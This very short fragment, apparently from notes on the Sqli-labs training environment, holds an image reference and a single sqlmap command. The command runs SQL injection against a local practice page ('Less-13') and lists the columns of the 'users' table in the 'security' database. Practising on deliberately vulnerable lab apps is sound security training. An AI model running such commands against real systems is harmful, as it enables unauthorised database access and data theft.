 sqlmap -u http://localhost/Less-13/?id=1 --batch --forms -D security -T users --columns